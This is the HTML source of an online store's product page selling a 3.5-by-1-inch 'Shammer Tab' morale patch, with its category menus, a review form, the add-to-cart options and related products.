            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/post-camp-base-kaserne-patches.html"
                       aria-label="Post Camp Base Kaserne Patches"
                    >
                        Post Camp Base Kaserne Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ranger-eyes.html"
                       aria-label="Ranger Eyes"
                    >
                        Ranger Eyes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/u-s-cavalry-patches.html"
                       aria-label="U.S Cavalry Patches"
                    >
                        U.S Cavalry Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ukraine-support.html"
                       aria-label="Ukraine Support"
                    >
                        Ukraine Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/us-navy-patches.html"
                       aria-label="US Navy Patches"
                    >
                        US Navy Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/usmc.html"
                       aria-label="USMC"
                    >
                        USMC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/air-defense.html"
                       aria-label="Air Defense"
                    >
                        Air Defense
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/patches/armor-patches.html"
                       aria-label="Armor Patches"
                    >
                        Armor Patches
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-39"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/patches/armor-patches/tank-crew-qualification-specialty-station.html"
                               aria-label="Tank Crew Qualification • Specialty • Station • "
                            >
                                Tank Crew Qualification • Specialty • Station • 
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/pvc-patch.html"
                       aria-label="PVC PATCH"
                    >
                        PVC PATCH
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/pins-medals-and-insignias.html"
   aria-label="PINS MEDALS AND INSIGNIAS"
>
    PINS MEDALS AND INSIGNIAS
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/class-vi.html"
   aria-label="CLASS VI"
>
    CLASS VI
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/motor-pool.html"
   aria-label="Motor Pool"
>
    Motor Pool
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/shadow-box-accesories.html"
   data-collapsible="navPages-35"
>
    Shadow Box Accesories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/shadow-box-accesories.html"
               aria-label="All Shadow Box Accesories"
            >
                All Shadow Box Accesories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/wall-art-metal-signs.html"
                       aria-label="Wall Art Metal Signs"
                    >
                        Wall Art Metal Signs
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/parade-and-formation.html"
   aria-label="Parade and Formation"
>
    Parade and Formation
</a>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/faq.html"
                        aria-label="FAQ"
                     >
                         FAQ
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/privacy-policy.html"
                        aria-label="Privacy Policy"
                     >
                         Privacy Policy
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/about-us.html"
                        aria-label="About Us"
                     >
                         About Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/rules-of-engagement.html"
                        aria-label="Rules of Engagement "
                     >
                         Rules of Engagement 
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/contact-us/"
                        aria-label="Contact Us"
                     >
                         Contact Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/blog/"
                        aria-label="Blog"
                     >
                         Blog
                     </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches-.html/"
                       
                    >
                        <span>Patches </span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches/moral3-patches.html"
                       
                    >
                        <span>Moral3 Patches</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/products/shammer-tab-t12.html"
                       aria-current="page"
                    >
                        <span>Shammer Tab T12</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dodguidons.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dodguidons.com/categories/patches-.html/",
                "name": "Patches "
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dodguidons.com/categories/patches/moral3-patches.html",
                "name": "Moral3 Patches"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://dodguidons.com/products/shammer-tab-t12.html",
                "name": "Shammer Tab T12"
            }
        }
    ]
}
</script>


    <div>
        

<div class="productView"
    data-event-type="product"
    data-entity-id="404"
    data-name="Shammer Tab T12"
    data-product-category="
        Shop All, 
            Patches /Moral3 Patches
    "
    data-product-brand="M0RALE PATCHES"
    data-product-price="
            5.95
"
    data-product-variant="single-product-option">


    <section class="productView-images" data-image-gallery>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/500x659/products/404/1692/fgh__46903.1561230879.jpg?c=3" alt="SHAMMER TAB" title="SHAMMER TAB" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/404/1692/fgh__46903.1561230879.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/404/1692/fgh__46903.1561230879.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/404/1692/fgh__46903.1561230879.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/404/1692/fgh__46903.1561230879.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/404/1692/fgh__46903.1561230879.jpg?c=3 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/500x659/products/404/1692/fgh__46903.1561230879.jpg?c=3"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/404/1692/fgh__46903.1561230879.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/404/1692/fgh__46903.1561230879.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/404/1692/fgh__46903.1561230879.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/404/1692/fgh__46903.1561230879.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/404/1692/fgh__46903.1561230879.jpg?c=3 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3"
                    >
                    <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/50x50/products/404/1692/fgh__46903.1561230879.jpg?c=3" alt="SHAMMER TAB" title="SHAMMER TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/404/1692/fgh__46903.1561230879.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/404/1692/fgh__46903.1561230879.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/404/1692/fgh__46903.1561230879.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/404/1692/fgh__46903.1561230879.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/404/1692/fgh__46903.1561230879.jpg?c=3 2560w"

class="lazyload"

width="50px" height="50px" />
                    </a>
                </li>
        </ul>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title">Shammer Tab T12</h1>
                <h2 class="productView-brand">
                    <a href="https://dodguidons.com/m0ral3-patches/"><span>M0RALE PATCHES</span></a>
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                    <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://dodguidons.com/products/shammer-tab-t12.html"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                        <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/500x659/products/404/1692/fgh__46903.1561230879.jpg?c=3" alt="SHAMMER TAB" title="SHAMMER TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/404/1692/fgh__46903.1561230879.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/404/1692/fgh__46903.1561230879.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/404/1692/fgh__46903.1561230879.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/404/1692/fgh__46903.1561230879.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/404/1692/fgh__46903.1561230879.jpg?c=3 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">M0RALE PATCHES</h6>
            <h5 class="product-title">Shammer Tab T12</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           aria-labelledby="revfromname"
           aria-live="polite"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           aria-labelledby="email"
           aria-live="polite"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           aria-labelledby="revtitle"
           aria-live="polite"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              aria-labelledby="revtext"
              aria-live="polite"
              data-input
              class="form-input"
              
    ></textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="404">
                <input type="hidden" name="action" value="post_review">
                <input type="hidden" name="throttleToken" value="7711ecce-807f-415d-8cf1-523d2b2e5600">
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku>5-SKU-5280</dd>
                <dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>

                    <div class="productView-info-bulkPricing">
                                            </div>

                    <dt class="productView-info-name">Made in:</dt>
<dd class="productView-info-value">West Texas USA</dd>
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://dodguidons.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="404"/>
                <div data-product-option-change style="display:none;">
                    
                        <div class="form-field" data-product-attribute="input-checkbox">
    <label class="form-label form-label--alternate form-label--inlineSmall">
        ADD HOOK AND LOOP (V3LCR0):

        <small>
    Optional
</small>
    </label>
    <input type="hidden" name="attribute[783]" value="250" />
    <div class="form-option-wrapper">
        <input
            class="form-checkbox"
            type="checkbox"
            name="attribute[783]"
            id="attribute-check-783"
            value="249"
            >

        <label class="form-label " for="attribute-check-783">$1.95</label>
    </div>
</div>

                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Shammer Tab T12</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Shammer Tab T12</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <input
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                        value="Add to Cart"
                >
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                    </div>
        </div>
</div>
            </form>
        </div>
            
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=SHAMMER%20TAB&amp;body=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--x"
                       href="https://x.com/intent/tweet/?text=SHAMMER%20TAB&amp;url=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html"
                       target="_blank"
                       rel="noopener"
                       title="X"
                       
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html&amp;title=SHAMMER%20TAB&amp;summary=SHAMMER%20TAB&amp;source=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdodguidons.com%2Fproducts%2Fshammer-tab-t12.html&amp;media=https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3&amp;description=SHAMMER%20TAB"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

    <article class="productView-description">
            <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description</a>
        </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <p><span style="font-family: 'andale mono', times; font-size: large;">SHAMMER TAB</span></p>
<div style="color: #000000; font-family: Arial; font-size: large; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><span style="font-size: large; font-family: andale mono, times;">Patch Measures 3.5"x1"</span></div>
        </div>
       <div class="tab-content" id="tab-reviews">
                  </div>
</div>
    </article>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <section class="productCarousel"
    data-list-name="Related Products"
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 6,
                    "slidesToScroll": 6
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-412"
    data-event-type="list"
    data-entity-id="412"
    data-position="1"
    data-name="SHAMMER TAB GREEN V21"
    data-product-category="
            Patches /Moral3 Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/shammer-tab-green-v21.html"
           class="card-figure__link"
           aria-label="SHAMMER TAB GREEN V21, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/412/1714/HHH__52037.1561234846.jpg?c=3" alt="SHAMMER TAB GREEN" title="SHAMMER TAB GREEN" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/412/1714/HHH__52037.1561234846.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/412/1714/HHH__52037.1561234846.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/412/1714/HHH__52037.1561234846.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/412/1714/HHH__52037.1561234846.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/412/1714/HHH__52037.1561234846.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/412/1714/HHH__52037.1561234846.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/412/1714/HHH__52037.1561234846.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/412/1714/HHH__52037.1561234846.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/412/1714/HHH__52037.1561234846.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="412">Quick view</button>
                        <a href="https://dodguidons.com/products/shammer-tab-green-v21.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="412">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="SHAMMER TAB GREEN V21, $5.95

"
               href="https://dodguidons.com/products/shammer-tab-green-v21.html"
               data-event-type="product-click"
            >
                SHAMMER TAB GREEN V21
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
